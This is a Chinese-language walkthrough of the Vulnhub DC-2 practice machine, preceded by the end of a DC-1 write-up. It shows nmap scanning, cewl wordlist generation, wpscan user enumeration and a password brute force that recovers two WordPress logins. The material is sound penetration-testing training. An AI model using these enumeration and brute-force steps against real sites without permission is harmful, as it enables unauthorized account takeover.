
Well done!!!! Hopefully you've enjoyed this and learned some new skills. You can let me know what you thought of this little journey by contacting me via Twitter - @DCAU7 参考文章freebuf:https://www.freebuf.com/articles/network/218073.html 知乎:https://zhuanlan.zhihu.com/p/135342104 W3:https://medium.com/@w3rallmachines/dc-1-vulnhub-walkthrough-3a2e7042c640 DC2 环境搭建靶机下载地址:http://www.five86.com/downloads/DC-2.zip 基本信息收集nmap基本扫描,发现ip地址192.168.124.146,开发端口80,使用的wordpress框架 nmap -A 192.168.124.0/24 Nmap scan report for dc-2 (192.168.124.146) Host is up (0.00036s latency). Not shown: 999 closed ports PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.4.10 ((Debian)) |_http-generator: WordPress 4.7.10 |_http-server-header: Apache/2.4.10 (Debian) |_http-title: DC-2 – Just another WordPress site |_https-redirect: ERROR: Script execution failed (use -d to debug) MAC Address: 00:0C:29:94:8C:B4 (VMware) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Network Distance: 1 hop对端口进一步扫描,发现开发了7744端口(不清楚是什么服务,因该是ssh吧): nmap -sS 192.168.124.146 -p 1-65535 Nmap scan report for dc-2 (192.168.124.146) Host is up (0.00094s latency). Not shown: 65533 closed ports PORT STATE SERVICE 80/tcp open http 7744/tcp open raqmon-pdu访问192.168.124.146发现访问不了,这里需要改下本地的dns linux: vim /etc/hosts windows: C:\Windows\System32\drivers\etc

发现有flag,点进去,提示用cewl来获取密码,所有应该是爆破密码之类的,且提示自己的密码字典可能无效,且有时没法获得所有密码,提示用其他的身份去登录

cewl是通过爬行网站获取关键信息创建一个密码字典 cewl http://dc-2/index.php/flag/ -w dict.txt -w 输出的文件名称发现主题是wordpress,那就扫描一下用户吧,提示密码了,因该是让登录 使用wpscan工具: WPScan是Kali Linux默认自带的一款漏洞扫描工具,它采用Ruby编写,能够扫描WordPress网站中的多种安全漏洞,其中包括主题漏洞、插件漏洞和WordPress本身的漏洞。最新版本WPScan的数据库中包含超过18000种插件漏洞和2600种主题漏洞,并且支持最新版本的WordPress。值得注意的是,它不仅能够扫描类似robots.txt这样的敏感文件,而且还能够检测当前已启用的插件和其他功能。 该扫描器可以实现获取站点用户名,获取安装的所有插件、主题,以及存在漏洞的插件、主题,并提供漏洞信息。同时还可以实现对未加防护的Wordpress站点暴力破解用户名密码。 枚举一下用户,枚举出admin,jerry,tom wpscan --url http://dc-2 --enumerate u [+] URL: http://dc-2/ [192.168.124.146] [+] Started: Sat Nov 7 02:23:05 2020 Interesting Finding(s): [+] Headers | Interesting Entry: Server: Apache/2.4.10 (Debian) | Found By: Headers (Passive Detection) | Confidence: 100% [+] XML-RPC seems to be enabled: http://dc-2/xmlrpc.php | Found By: Direct Access (Aggressive Detection) | Confidence: 100% | References: | - http://codex.wordpress.org/XML-RPC_Pingback_API | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner | - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access [+] http://dc-2/readme.html | Found By: Direct Access (Aggressive Detection) | Confidence: 100% [+] The external WP-Cron seems to be enabled: http://dc-2/wp-cron.php | Found By: Direct Access (Aggressive Detection) | Confidence: 60% | References: | - https://www.iplocation.net/defend-wordpress-from-ddos | - https://github.com/wpscanteam/wpscan/issues/1299 [+] WordPress version 4.7.10 identified (Insecure, released on 2018-04-03). | Found By: Rss Generator (Passive Detection) | - http://dc-2/index.php/feed/, https://wordpress.org/?v=4.7.10 | - http://dc-2/index.php/comments/feed/, https://wordpress.org/?v=4.7.10 [+] WordPress theme in use: twentyseventeen | Location: http://dc-2/wp-content/themes/twentyseventeen/ | Last Updated: 2020-08-11T00:00:00.000Z | Readme: http://dc-2/wp-content/themes/twentyseventeen/README.txt | [!] The version is out of date, the latest version is 2.4 | Style URL: http://dc-2/wp-content/themes/twentyseventeen/style.css?ver=4.7.10 | Style Name: Twenty Seventeen | Style URI: https://wordpress.org/themes/twentyseventeen/ | Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo... | Author: the WordPress team | Author URI: https://wordpress.org/ | | Found By: Css Style In Homepage (Passive Detection) | | Version: 1.2 (80% confidence) | Found By: Style (Passive Detection) | - http://dc-2/wp-content/themes/twentyseventeen/style.css?ver=4.7.10, Match: 'Version: 1.2' [+] Enumerating Users (via Passive and Aggressive Methods) Brute Forcing Author IDs - Time: 00:00:00 (10 / 10) 100.00% Time: 00:00:00 [i] User(s) Identified: [+] admin | Found By: Rss Generator (Passive Detection) | Confirmed By: | Wp Json Api (Aggressive Detection) | - http://dc-2/index.php/wp-json/wp/v2/users/?per_page=100&page=1 | Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Login Error Messages (Aggressive Detection) [+] jerry | Found By: Wp Json Api (Aggressive Detection) | - http://dc-2/index.php/wp-json/wp/v2/users/?per_page=100&page=1 | Confirmed By: | Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Login Error Messages (Aggressive Detection) [+] tom | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Confirmed By: Login Error Messages (Aggressive Detection) [!] No WPVulnDB API Token given, as a result vulnerability data has not been output. [!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up爆破一下用户名和密码 touch users.txt 将用户名admin,jerry,tom存入 用刚刚抓取的密码字典和用户字典进行爆破 wpscan --url http://dc-2/ -U users.txt -P dict.txt [!] Valid Combinations Found: | Username: jerry, Password: adipiscing | Username: tom, Password: parturient成功爆破出了两个用户名和密码,没有admin的
先尝试"/"能不能用

